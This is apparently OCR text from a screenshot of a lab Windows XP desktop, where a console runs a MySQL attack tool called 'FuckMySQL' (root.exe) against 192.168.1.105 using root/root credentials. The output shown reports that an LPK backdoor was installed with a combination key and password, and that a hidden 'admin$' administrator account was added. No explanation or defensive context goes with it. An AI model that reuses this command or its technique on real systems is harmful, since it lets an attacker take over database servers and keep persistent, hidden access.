 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m lpk
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
Installed t00ls LPK backdoor,combination key: "1,2",PWD:binghesec
LPK add user:admin$,PWD:789456123+abc
C:\Documents and Settings\Administrator\桌面\tools>cls
系统安全运维
开始
C:\Documents and...
20:09